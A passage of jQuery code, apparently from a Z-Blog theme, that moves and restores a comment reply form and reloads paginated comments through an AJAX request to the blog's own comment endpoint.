	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");

	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	return false;
}

//重写GetComments，防止评论框消失
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}